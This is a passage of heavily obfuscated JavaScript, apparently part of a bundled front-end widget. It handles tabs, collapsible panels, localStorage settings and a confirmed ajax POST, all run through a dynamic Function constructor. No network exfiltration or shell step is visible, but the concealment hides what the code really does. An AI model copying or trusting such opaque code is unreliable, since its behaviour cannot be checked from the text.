o_PWk4(g7qxukq[0x25a]):j2CLJD[o_PWk4(g7qxukq[0x25a])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25b]):j2CLJD[o_PWk4(g7qxukq[0x25b])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25c]):j2CLJD[o_PWk4(g7qxukq[0x25c])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25d]):j2CLJD[o_PWk4(g7qxukq[0x25d])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25e]):j2CLJD[o_PWk4(g7qxukq[0x25e])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25f]):j2CLJD[o_PWk4(g7qxukq[0x25f])](WVjrjW,qYGDYU);break}},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x614)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x615)+o_PWk4(0x616)+Eu3OYA),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x617))[o_PWk4(g7qxukq[0x261])](MbU_ni(o_PWk4(0x618))[o_PWk4(g7qxukq[0x262])](\"fa\")[o_PWk4(g7qxukq[0x262])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x619):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61b))[o_PWk4(g7qxukq[0x201])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x61c):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61d)+g7qxukq[0x24])),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x61e)+Eu3OYA,YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]))},[o_PWk4(g7qxukq[0x256])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x620))[o_PWk4(g7qxukq[0x168])]()}));return g7qxukq[0x37]},g7qxukq[0x1e]),[o_PWk4(0x621)+o_PWk4(0x622)]:function(WVjrjW,qYGDYU){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x623))[o_PWk4(g7qxukq[0x168])]()}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x265])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=\"\",YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x625))[o_PWk4(g7qxukq[0x262])](YcDJ5C==g7qxukq[0x1]?o_PWk4(0x626):o_PWk4(g7qxukq[0x267]))[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](YcDJ5C==g7qxukq[0x1]?o_PWk4(g7qxukq[0x267]):o_PWk4(0x628)+o_PWk4(0x629)+g7qxukq[0x24]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x268]),YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268]))==g7qxukq[0x1]?(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62a)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x16e])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x12b])]()):(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62c)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x132])]()),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x258])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x62d)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62e)),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x62f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(j2CLJD[o_PWk4(0x630)+o_PWk4(0x631)+o_PWk4(0x632)](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])]()))}))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x271])+o_PWk4(0x634)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x635)),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(0x636)+g7qxukq[0x1e1])[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x201])](function(WVjrjW,qYGDYU){return(qYGDYU[o_PWk4(0x63a)](new(iRbleI(o_PWk4(0x63b)))(o_PWk4(0x63c),g7qxukq[0x5]))||[])[o_PWk4(g7qxukq[0x270])](\" \")}),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x262])](o_PWk4(0x63d)+Eu3OYA),YcDJ5C>g7qxukq[0x0]?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x63e)+YcDJ5C,Eu3OYA):iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x63f)+o_PWk4(0x640)+\"in\",Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25f])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(0x641)](o_PWk4(g7qxukq[0x271]),function(){j2CLJD[o_PWk4(g7qxukq[0x275])](Eu3OYA,this[o_PWk4(g7qxukq[0x24e])]);return g7qxukq[0x37]}));return g7qxukq[0x37]},[o_PWk4(0x643)+o_PWk4(0x644)+g7qxukq[0x7]](WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+WVjrjW)==qYGDYU){return}FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x272])+WVjrjW,qYGDYU),MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4]))[o_PWk4(0x646)](),this[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(0x647)]=g7qxukq[0x0],this[o_PWk4(g7qxukq[0x10a])]=WVjrjW,this[o_PWk4(g7qxukq[0x19b])]=WVjrjW,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x648)]:function(MbU_ni){var WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x649)]==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x64a)+o_PWk4(0x64b)+MbU_ni)?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+MbU_ni):this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]?this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]:o_PWk4(0x64d);return WVjrjW},[o_PWk4(0x64e)]:function(WVjrjW){var qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),j2CLJD;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x64f)+o_PWk4(g7qxukq[0x274]))[o_PWk4(g7qxukq[0x20c])](),this[o_PWk4(g7qxukq[0x275])](qYGDYU,j2CLJD));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x276])]:function(MbU_ni){FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x276])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x26c])]:function(){var WVjrjW;if(MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x17d])+o_PWk4(0x653)](o_PWk4(0x654))||iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))){var qYGDYU;FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x39],qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x167])]);if(qYGDYU==g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])]()}else{if(qYGDYU==g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12b])]()}else{if(qYGDYU>g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]()})}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x37])}}FvXU2dh(WVjrjW=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65a))==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))?MbU_ni(iRbleI(o_PWk4(0x65b)+g7qxukq[0x46]))[o_PWk4(g7qxukq[0x27f])]():iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65c)),WVjrjW=WVjrjW-iRbleI(o_PWk4(0x65d)+g7qxukq[0x280])(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])](o_PWk4(0x65e))),MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x10e])](function(){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){var qYGDYU=WVjrjW<=MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()?WVjrjW:MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])](),j2CLJD;j2CLJD=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x65f)+o_PWk4(0x660));if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x661)+o_PWk4(0x662)+o_PWk4(0x663)+g7qxukq[0x200])!=g7qxukq[0x1]){var Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()-j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298]))>=-g7qxukq[0x25]?g7qxukq[0x39]:g7qxukq[0x37]}else{var Eu3OYA=g7qxukq[0x39]}qYGDYU<=MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()?j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-qYGDYU)):j2CLJD[o_PWk4(g7qxukq[0x27f])](WVjrjW-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-j2CLJD[o_PWk4(g7qxukq[0x27f])]()));if(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()>MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()){j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()))}if(Eu3OYA&&j2CLJD[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1c1]))){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])))}}}),MbU_ni(o_PWk4(0x665)+o_PWk4(0x666))[o_PWk4(g7qxukq[0x287])](MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x287])]()-g7qxukq[0xb]));return g7qxukq[0x37]},[o_PWk4(0x667)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f])),j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x668))?qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])):g7qxukq[0x0],Eu3OYA=this[o_PWk4(g7qxukq[0x288])]());if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){if(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x669))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return g7qxukq[0x37]}qYGDYU[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb]);if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x66b)+\"ab\")){FvXU2dh(this[o_PWk4(0x66c)](j2CLJD),this[o_PWk4(g7qxukq[0x19b])]=j2CLJD,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))}this[o_PWk4(g7qxukq[0x26c])]();if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(0x66d)})}Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](g7qxukq[0x150]+j2CLJD,Eu3OYA),g7qxukq[0x1])}else{qYGDYU[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x219]));if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(g7qxukq[0x289])})}if(Eu3OYA[o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](g7qxukq[0x150]+j2CLJD)<g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x28b])](g7qxukq[0x150]+j2CLJD)}}this[o_PWk4(0x670)](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2]));return g7qxukq[0x37]},[o_PWk4(0x671)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(0x672)+o_PWk4(0x673)](),Eu3OYA=qYGDYU[o_PWk4(g7qxukq[0x288])](),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181])),SkMRDA=YcDJ5C[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219])));if(YcDJ5C[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x674)+o_PWk4(0x675))){var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),QT8eWeC;FvXU2dh(QT8eWeC=g7qxukq[0x150]+EPLIahr,delete qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+EPLIahr])}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),QT8eWeC;QT8eWeC=g7qxukq[0x228]+EPLIahr}FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](QT8eWeC,j2CLJD),g7qxukq[0x1]),qYGDYU[o_PWk4(0x676)+o_PWk4(0x677)](j2CLJD[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(0x678)+\"y\"](QT8eWeC,Eu3OYA),g7qxukq[0x1]),qYGDYU[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x16c])](),qYGDYU[o_PWk4(g7qxukq[0x131])]&&MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb])?MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x679))[o_PWk4(g7qxukq[0x168])]():qYGDYU[o_PWk4(g7qxukq[0x26c])]());if(MbU_ni[o_PWk4(g7qxukq[0x28e])](EPLIahr,qYGDYU[o_PWk4(g7qxukq[0x293])])<g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x293])][o_PWk4(g7qxukq[0x294])](EPLIahr)}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x241])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x67a))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67b)+WVjrjW[g7qxukq[0x0]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x16c])]())}),[o_PWk4(0x67c)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x297])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(g7qxukq[0x1c3])]==g7qxukq[0x0]?g7qxukq[0x37]:g7qxukq[0x39]);if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x285])+o_PWk4(0x67d)](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}qYGDYU[o_PWk4(0x67e)]?0x0:j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67f))[o_PWk4(0x680)+o_PWk4(0x681)](function(WVjrjW){if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}})}})}(iRbleI(laKqz7(0x682)),ZzQIkK[\"L8ia3kh\"]);")({get"WuuLih"(){return global},get"GlFHSyX"(){return exports},get"zgU1OYg"(){return module},set"zgU1OYg"(ZzQIkK){return module=ZzQIkK},get"L8ia3kh"(){return _},get"L7T_y2"(){return typeof exports}});;
